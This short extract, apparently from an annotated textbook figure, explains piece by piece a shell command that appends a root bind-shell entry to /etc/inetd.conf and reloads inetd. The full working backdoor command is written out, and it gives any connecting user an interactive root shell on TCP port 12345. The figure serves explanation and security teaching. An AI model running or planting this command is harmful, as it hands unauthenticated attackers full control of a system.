 Execute this
command
Run a
command
shell
Type the
following
characters
Listen for a stream of
data on TCP port 12345
Run as
"root"
When traffic arrives
on the port, run a
command shell to
execute any commands
that are received.
/bin/sh -c "echo 12345 stream tcp nowait root /bin/sh sh -i"
>> /etc/inetd.conf; killall -HUP inetd
Add this whole instruction into
the inetd configuration file
Make inetd reread its
configuration file for changes
to be implemented